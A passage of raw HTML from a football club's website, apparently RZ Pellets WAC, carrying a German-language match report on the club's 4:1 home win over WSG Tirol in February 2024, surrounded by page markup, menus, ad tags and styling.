16.089C20.9936 15.8336 21.0021 15.5691 21.0021 15.3137C21.0021 15.0128 20.985 14.7026 21.0021 14.4017C21.0192 14.128 21.1561 13.9456 21.4384 13.9456C21.6951 13.9547 21.8405 14.128 21.8491 14.3834C21.8662 14.9671 21.8662 15.5418 21.8491 16.1164Z" fill="white"></path><path d="M21.8491 19.2813C21.8491 19.6187 21.8662 19.9471 21.8491 20.2845C21.832 20.5673 21.678 20.7406 21.4128 20.7315C21.1647 20.7223 21.0193 20.549 21.0107 20.2937C20.9936 19.6461 20.9936 18.9894 21.0107 18.3418C21.0107 18.0864 21.1561 17.904 21.4042 17.8949C21.678 17.8858 21.832 18.0591 21.8491 18.3327C21.8662 18.6428 21.8491 18.962 21.8491 19.2813Z" fill="black"></path><path d="M21.8491 16.1164C21.8405 16.39 21.6865 16.5815 21.4128 16.5724C21.139 16.5633 21.0107 16.3626 21.0021 16.089C20.9936 15.8336 21.0021 15.5691 21.0021 15.3137C21.0021 15.0127 20.985 14.7026 21.0021 14.4017C21.0193 14.128 21.1561 13.9456 21.4384 13.9456C21.6951 13.9547 21.8405 14.128 21.8491 14.3834C21.8662 14.9671 21.8662 15.5418 21.8491 16.1164Z" fill="black"></path></g><defs><clipPath id="clip0_12_80"><rect width="28" height="25" fill="white"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text">TICKETS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.merchandising-onlineshop.com/wolfsbergerac/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="30" height="24" viewBox="0 0 30 24" fill="none"><g clip-path="url(#clip0_12_62)"><path d="M22.9982 13.9442C26.766 13.9442 29.8205 10.9482 29.8205 7.25245C29.8205 3.55668 26.766 0.560669 22.9982 0.560669C19.2304 0.560669 16.1759 3.55668 16.1759 7.25245C16.1759 10.9482 19.2304 13.9442 22.9982 13.9442Z" fill="white"></path><path d="M19.9282 1.04896C21.0952 0.470213 22.316 0.217011 23.6266 0.30744C25.2783 0.434041 26.7145 1.06705 27.9174 2.22455C29.0126 3.27353 29.6768 4.57571 29.9282 6.07684C30.3232 8.51844 29.3716 10.9962 27.5224 12.5516C26.2837 13.6006 24.9551 14.0346 23.9138 14.1432C21.4901 14.4144 19.4255 13.6548 17.7917 11.8101C16.8941 10.7973 16.3555 9.6036 16.1759 8.26524C15.8348 5.71513 16.8582 3.25544 18.8869 1.70006C18.9048 1.68197 18.9228 1.66388 18.9587 1.6458L19.9282 1.04896ZM23.1957 8.59079C23.1777 8.53653 23.1598 8.50036 23.1418 8.46418C22.9264 7.65032 22.711 6.85454 22.4955 6.04067C22.4776 5.98642 22.4596 5.96833 22.4237 5.95024C21.6697 5.76938 20.9156 5.57044 20.1616 5.38958C20.1257 5.38958 20.0898 5.38958 20.0539 5.40767C19.4434 5.89599 18.851 6.36622 18.2585 6.85454C18.2406 6.87263 18.2226 6.9088 18.2226 6.92688C18.2944 7.18009 18.3483 7.43329 18.4381 7.68649C18.6715 8.37376 18.9228 9.04293 19.1562 9.71211C19.1741 9.74829 19.2101 9.78446 19.246 9.78446C19.982 10.0196 20.7181 10.2547 21.4542 10.4898C21.5081 10.5079 21.526 10.4898 21.5619 10.4536C21.7056 10.2909 21.8492 10.1281 21.9928 9.96532C22.3878 9.51317 22.8007 9.04293 23.1957 8.59079ZM22.9623 5.84173C22.9623 5.8779 22.9803 5.8779 22.9803 5.89599C23.1957 6.76411 23.3932 7.61415 23.6086 8.48227C23.6266 8.53653 23.6445 8.55462 23.6984 8.5727C24.4165 8.78973 25.1347 9.00676 25.8528 9.24188C25.8887 9.25996 25.9246 9.24188 25.9605 9.22379C26.5171 8.66313 27.0557 8.10247 27.6122 7.5418C27.6661 7.48755 27.6661 7.45137 27.6481 7.39712C27.3788 6.61942 27.1095 5.85981 26.8582 5.08212C26.8043 4.93743 26.7145 4.847 26.5889 4.81083C25.9605 4.5938 25.3321 4.37677 24.7217 4.15974C24.6679 4.14165 24.6499 4.15974 24.614 4.19591C24.4165 4.39486 24.237 4.57571 24.0395 4.77466C23.6984 5.11829 23.3752 5.46192 23.0521 5.80556C22.9982 5.78747 22.9803 5.82364 22.9623 5.84173ZM23.5009 0.850017C23.4829 0.886189 23.4829 0.922361 23.465 0.940447C23.3932 1.17556 23.3393 1.41068 23.2675 1.6458C23.2496 1.70006 23.2675 1.73623 23.3034 1.79048C23.6984 2.36923 24.0934 2.94798 24.4883 3.50865C24.5063 3.54482 24.5601 3.58099 24.5961 3.59908C25.3142 3.88845 26.0323 4.19591 26.7684 4.48528C26.8223 4.50337 26.8582 4.50337 26.8941 4.4672C27.1454 4.19591 27.3968 3.94271 27.6302 3.67142C27.7738 3.52673 27.8995 3.38204 28.0431 3.21927C26.8582 1.79048 25.3501 1.01279 23.5009 0.850017ZM17.9713 11.1771C19.0305 12.4973 20.377 13.2931 22.0287 13.5644C22.0467 13.5644 22.0826 13.5463 22.1005 13.5282C22.2621 13.275 22.4237 13.0218 22.5853 12.7686C22.6212 12.6963 22.6391 12.6239 22.5853 12.5516C22.2262 12.009 21.8851 11.4484 21.544 10.9058C21.526 10.8696 21.4901 10.8515 21.4722 10.8334C20.6463 10.5802 19.8384 10.3089 19.0126 10.0557C18.9946 10.0557 18.9408 10.0557 18.9228 10.0738C18.833 10.1823 18.7433 10.2909 18.6356 10.3994C18.4201 10.6707 18.1867 10.9239 17.9713 11.1771ZM29.3716 8.0663C28.9048 7.93969 28.456 7.81309 27.9892 7.68649C27.9174 7.66841 27.8636 7.68649 27.8097 7.74075C27.289 8.26524 26.7684 8.80782 26.2478 9.33231C26.2298 9.35039 26.2118 9.38657 26.2118 9.42274C26.1759 10.1823 26.14 10.942 26.1221 11.7016C26.1221 11.7196 26.14 11.7558 26.158 11.7739C26.4093 11.9548 26.6607 12.1175 26.93 12.2984C28.2944 11.2132 29.1203 9.80254 29.3716 8.0663ZM16.7684 6.05876C17.1275 6.23962 17.5045 6.42048 17.8636 6.61942C17.9174 6.65559 17.9533 6.63751 17.9892 6.60134C18.5817 6.11302 19.1741 5.6247 19.7666 5.13638C19.8205 5.10021 19.8384 5.04595 19.8384 4.99169C19.8564 4.30443 19.8743 3.63525 19.9102 2.94798C19.9282 2.74904 19.8743 2.58626 19.7127 2.45966C19.5691 2.33306 19.4434 2.18837 19.2998 2.06177C18.061 2.94798 17.0916 4.41294 16.7684 6.05876ZM26.6607 12.4973C26.3555 12.2984 26.0682 12.1175 25.763 11.9186C24.8654 12.1899 23.9497 12.4431 23.0341 12.7144C22.9623 12.7325 22.8725 12.7505 22.8725 12.8591C22.8725 12.8771 22.8546 12.8952 22.8366 12.9133C22.711 13.1303 22.5673 13.3474 22.4417 13.5463C22.4237 13.5644 22.4237 13.5825 22.4057 13.6187C23.9677 13.7453 25.386 13.3836 26.6607 12.4973ZM19.6589 1.84474C19.8025 1.98943 19.9641 2.13412 20.0898 2.2788C20.1257 2.31498 20.1616 2.33306 20.2154 2.31498C21.0952 2.09795 21.9749 1.88091 22.8546 1.6458C22.8905 1.6458 22.9264 1.60963 22.9443 1.57345C23.0162 1.35642 23.088 1.13939 23.1598 0.922361C23.1598 0.904275 23.1777 0.886189 23.1777 0.850017C21.9031 0.831931 20.754 1.15748 19.6589 1.84474Z" fill="black"></path><path d="M23.0876 14.8483C18.8686 14.8483 15.4574 11.412 15.4574 7.16182C15.4574 6.27561 15.6011 5.44366 15.8704 4.64788C13.1774 4.64788 10.5023 4.64788 7.80931 4.66596C7.09118 4.66596 6.69621 4.52128 6.58849 3.74358C6.49872 3.14675 6.31919 2.568 6.10375 2.00733C5.67287 0.831751 4.81111 0.144486 3.57233 0.0359707C2.74648 -0.0363729 1.90267 0.0178848 1.05886 0.0178848C0.358684 0.0178848 0.0355241 0.379603 -0.000382564 1.08495C-0.0362892 1.80839 0.268917 2.26054 1.005 2.29671C1.57951 2.33288 2.15402 2.36905 2.71057 2.29671C3.60824 2.18819 3.94935 2.60417 4.18274 3.45421C5.60105 8.68104 7.05527 13.8898 8.56335 19.0804C8.76084 19.7677 9.24558 20.3826 9.73032 20.9252C9.99962 21.2327 10.1971 21.4135 10.1612 21.8657C10.0714 22.9508 10.8973 23.8551 11.9565 23.9817C12.944 24.0902 13.8955 23.3849 14.1289 22.354C14.1827 22.1008 14.2007 21.8295 14.2366 21.5763C16.3012 21.5763 18.33 21.5763 20.3228 21.5763C20.3766 21.6667 20.4125 21.721 20.4125 21.7752C20.5741 23.204 21.2743 23.9817 22.4054 23.9817C23.5005 23.9998 24.2007 23.2764 24.4341 21.9018C24.452 21.7391 24.5239 21.5401 24.6495 21.4678C25.2958 21.0699 25.3138 20.4911 25.1343 19.8762C24.9188 19.1709 24.2725 19.2432 23.716 19.2432C19.8021 19.2432 15.8704 19.2251 11.9565 19.2613C11.0768 19.2613 10.6998 18.9177 10.6818 17.9591C11.2025 17.9591 11.6513 17.9591 12.1002 17.9591C15.7806 17.9591 19.461 17.9591 23.1414 17.9591C24.9727 17.9591 25.9601 17.1633 26.391 15.3728C26.4987 14.8845 26.6244 14.3962 26.7321 13.9259C25.637 14.5047 24.3982 14.8483 23.0876 14.8483Z" fill="white"></path></g><defs><clipPath id="clip0_12_62"><rect width="30" height="24" fill="white"></rect></clipPath></defs></svg>						</span>
										<span class="elementor-icon-list-text">FANSHOP</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a934eb9 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="a934eb9" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://rzpelletswac.at" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a934eb9">Search</label>

					
					<input id="elementor-search-form-a934eb9" placeholder="Suche..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-570bf22 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="570bf22" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- BEGIN ADITIONTAG Website-Tag -->
<script type="text/javascript" src="https://imagesrv.adition.com/js/adition.js"></script>
<script type="text/javascript" src="https://ad1.adfarm1.adition.com/js?wp_id=4827659&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_39}"></script>
<noscript><a href="https://ad1.adfarm1.adition.com/click?sid=4827659&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_39}&ts=[timestamp]">
<img src="https://ad1.adfarm1.adition.com/banner?sid=4827659&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_39}&ts=[timestamp]" border="0"></a></noscript>
<!-- END ADITIONTAG-->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f843ed elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f843ed" data-element_type="section" id="menu__bottom" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-488028b" data-id="488028b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e73010c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e73010c" data-element_type="widget" id="wac__logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="750" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" class="attachment-large size-large wp-image-346" alt="" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/wac-logo.svg" /><noscript><img fetchpriority="high" width="750" height="750" src="https://rzpelletswac.at/wp-content/uploads/2022/01/wac-logo.svg" class="attachment-large size-large wp-image-346" alt="" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-24722de elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="24722de" data-element_type="widget" id="wac__menu" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-24722de" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1580"><a href="https://rzpelletswac.at/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://rzpelletswac.at/profis/" class="elementor-item">Profis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a class="elementor-item">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://rzpelletswac.at/vorstand/" class="elementor-sub-item">Vorstand &#038; Mitarbeiter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://rzpelletswac.at/die-lavanttal-arena/" class="elementor-sub-item">Die Lavanttal Arena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://rzpelletswac.at/chronik/" class="elementor-sub-item">Chronik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://rzpelletswac.at/fans/" class="elementor-sub-item">Fans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11078"><a href="https://rzpelletswac.at/mitglieder/" class="elementor-sub-item">Mitglieder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://rzpelletswac.at/kontakt/" class="elementor-sub-item">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/junge-woelfe/" class="elementor-item">Junge Wölfe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://rzpelletswac.at/business/" class="elementor-item">Business</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-24722de" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1580"><a href="https://rzpelletswac.at/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://rzpelletswac.at/profis/" class="elementor-item" tabindex="-1">Profis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a class="elementor-item" tabindex="-1">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://rzpelletswac.at/vorstand/" class="elementor-sub-item" tabindex="-1">Vorstand &#038; Mitarbeiter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://rzpelletswac.at/die-lavanttal-arena/" class="elementor-sub-item" tabindex="-1">Die Lavanttal Arena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://rzpelletswac.at/chronik/" class="elementor-sub-item" tabindex="-1">Chronik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://rzpelletswac.at/fans/" class="elementor-sub-item" tabindex="-1">Fans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11078"><a href="https://rzpelletswac.at/mitglieder/" class="elementor-sub-item" tabindex="-1">Mitglieder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://rzpelletswac.at/kontakt/" class="elementor-sub-item" tabindex="-1">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/junge-woelfe/" class="elementor-item" tabindex="-1">Junge Wölfe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://rzpelletswac.at/business/" class="elementor-item" tabindex="-1">Business</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="2901" class="elementor elementor-2901 elementor-location-single post-10100 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-news category-post-match" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-394e206a elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="394e206a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-overlay-color="#00000000" data-dce-background-image-url="https://rzpelletswac.at/wp-content/uploads/2024/02/lowres_9766_GEPA-20240217-101-147-0054-e1708332787784.jpg" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31d3b00f" data-id="31d3b00f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-7f7279fa elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7f7279fa" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Heimsieg gegen WSG Tirol</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef3a6ba elementor-widget elementor-widget-post-info" data-id="5ef3a6ba" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://rzpelletswac.at/2024/02/18/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>Februar 18, 2024</time>					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea22470 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea22470" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99ada28" data-id="99ada28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14604fe elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="14604fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="Medium_rectangle">
<script type="text/javascript">
adition.srq.push(function(api) {
 api.renderSlot("Medium_rectangle");
 })
</script>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-389c1082 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="389c1082" data-element_type="section" id="post__body" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-486f90c8" data-id="486f90c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb8ac0 news__content elementor-widget elementor-widget-theme-post-content" data-id="6bb8ac0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Die Wölfe gewinnen nach dem verpatzten Frühjahrsauftakt mit 4:1 gegen WSG Tirol.</h1>
<p>Der Start in die Frühjahrssaison lief für das Wolfsrudel mit der 0:2-Heimniederlage nicht nach Wunsch &#8211; gegen die WSG Tirol zeigten sich unsere Jungs aber wesentlich effektiver und feierten einen verdienten 4:1-Sieg. Bereits nach acht Minuten zappelte der Ball im Netz &#8211; Thierno Ballo spielte einen Freistoß gedankenschnell kurz ab auf Boakye, der schickte wiederum Ballo mit einem schönen Pass in die Tiefe und unsere Nummer 11 verwertete vor Stejskal zur Führung für die Wölfe. Auch in weiterer Folge blieben die Wölfe das gefährlichere Team und belohnten sich nach einer halben Stunde mit dem zweiten Treffer &#8211; erneut blieb Thierno Ballo, der abermals von Boakye mit einem tollen Pass in Szene gesetzt wurde, vor dem Schlussmann der Wattener cool und erhöhte auf 2:0. Bernhard Zimmermann nach einem Stanglpass von Ballo und Samson Tijani mit einem Schuss von der Strafraumgrenze verpassten noch vor dem Seitenwechsel das 3:0 für die Wölfe.</p>
<p>Dies sollte aber kurz nach Wiederbeginn folgen: Jonathan Scherzer tankte sich auf der linken Seite durch und spielte zur Mitte auf Thierno Ballo, der steckte durch auf Bernhard Zimmermann und der traf alleine vor Stejskal zum 3:0 (50&#8242;). In der 75. Minute mussten die Wölfe den Anschlusstreffer hinnehmen: zuerst konnte Hendrik Bonmann einen Schuss von Ranacher noch parieren, den Abpraller verwertet Okungbowa zum 3:1. Kurz vor Schluss stellte Adis Jasic mit einem schönen Freistoßtreffer den 3-Tore-Vorsprung wieder her (89&#8242;).</p>
<p>Nach diesem Sieg halten unsere Wölfe bei 26 Punkten aus 19 Spielen und bleiben weiterhin an den angepeilten Plätzen unter den Top6 dran. In der kommenden Woche wartet auf die Wölfe das Auswärtsspiel beim LASK.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right;">©&#xfe0f;GEPApictures</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-893fe18 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="893fe18" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div id="Skyscraper">
<script type="text/javascript">
adition.srq.push(function(api) {
 api.renderSlot("Skyscraper");
 })
</script>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-842a571 dce-posts-layout-template dce-col-1 match_report dce-col-tablet-1 dce-col-mobile-1 elementor-widget elementor-widget-dce-dynamicposts-v2" data-id="842a571" data-element_type="widget" data-settings="{&quot;style_items&quot;:&quot;template&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;grid_grid_type&quot;:&quot;flex&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="dce-dynamicposts-v2.grid">
				<div class="elementor-widget-container">
			
		<div class="dce-fix-background-loop dce-posts-container dce-posts dce-dynamic-posts-collection  dce-skin-grid dce-skin-grid-flex">
						<div class="dce-posts-wrapper dce-wrapper-grid">
			
		<article class="post-9304 match type-match status-publish hentry dce-post dce-post-item dce-item-grid" data-dce-post-id="9304" data-dce-post-index="0">
			<div class="dce-post-block">
		<style id="elementor-post-dynamic-3012">.elementor-3012 .elementor-element.elementor-element-e4d9016:not(.elementor-motion-effects-element-type-background), .elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rzpelletswac.at/wp-content/uploads/2022/03/273827440_4881616148593408_3406992196548587890_n-1.jpg");}</style><style>.elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-container{min-height:520px;}.elementor-3012 .elementor-element.elementor-element-e4d9016:not(.elementor-motion-effects-element-type-background), .elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-background-overlay{background-color:#232323AB;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3012 .elementor-element.elementor-element-e4d9016{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-55px;padding:0px 0px 0px 0px;}.elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-010062e );}.elementor-3012 .elementor-element.elementor-element-e4d9016 > .elementor-shape-bottom svg{width:calc(186% + 1.3px);height:129px;}.elementor-bc-flex-widget .elementor-3012 .elementor-element.elementor-element-37dfcc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3012 .elementor-element.elementor-element-37dfcc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3012 .elementor-element.elementor-element-37dfcc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3012 .elementor-element.elementor-element-90d5f28{text-align:center;}.elementor-3012 .elementor-element.elementor-element-90d5f28 .elementor-heading-title{color:var( --e-global-color-010062e );}.elementor-3012 .elementor-element.elementor-element-1ef4538 .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-1ef4538 .dce-acf-relationship-natural{text-align:right;}.elementor-3012 .elementor-element.elementor-element-1ef4538 .elementor-heading-title{color:var( --e-global-color-010062e );}.elementor-3012 .elementor-element.elementor-element-e427350 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3012 .elementor-element.elementor-element-db12288{width:auto;max-width:auto;}.elementor-3012 .elementor-element.elementor-element-f9c43ea.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3012 .elementor-element.elementor-element-f9c43ea > .elementor-element-populated{padding:10px 30px 10px 30px;}.elementor-3012 .elementor-element.elementor-element-e1f610d ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-e1f610d{width:auto;max-width:auto;}.elementor-3012 .elementor-element.elementor-element-22565c7 > .elementor-element-populated{padding:10px 30px 10px 30px;}.elementor-3012 .elementor-element.elementor-element-34dae5e ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-34dae5e{width:auto;max-width:auto;}.elementor-3012 .elementor-element.elementor-element-b4e5348 > .elementor-container{max-width:900px;}.elementor-3012 .elementor-element.elementor-element-b4e5348{margin-top:50px;margin-bottom:50px;}.elementor-3012 .elementor-element.elementor-element-55e3102 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-e7a183c .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-e7a183c .dce-acf-relationship-natural{text-align:right;}.elementor-3012 .elementor-element.elementor-element-e7a183c .elementor-heading-title{color:var( --e-global-color-primary );text-transform:uppercase;}.elementor-3012 .elementor-element.elementor-element-3e20dd1 ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-3e20dd1{width:100%;max-width:100%;}.elementor-3012 .elementor-element.elementor-element-ad1a044 ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-e1603bf > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 30px;}.elementor-3012 .elementor-element.elementor-element-e1603bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3012 .elementor-element.elementor-element-94fb912 .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-94fb912 .dce-acf-relationship-natural{text-align:right;}.elementor-3012 .elementor-element.elementor-element-94fb912 .elementor-heading-title{color:var( --e-global-color-primary );text-transform:uppercase;}.elementor-3012 .elementor-element.elementor-element-20b7905 ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}.elementor-3012 .elementor-element.elementor-element-20b7905{width:100%;max-width:100%;}.elementor-3012 .elementor-element.elementor-element-c818a1b ul > li > .elementor-icon{float:left;clear:both;font-size:inherit;}@media(max-width:767px){.elementor-3012 .elementor-element.elementor-element-ade5249{width:50%;}.elementor-3012 .elementor-element.elementor-element-ade5249.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3012 .elementor-element.elementor-element-ade5249 > .elementor-element-populated{padding:10px 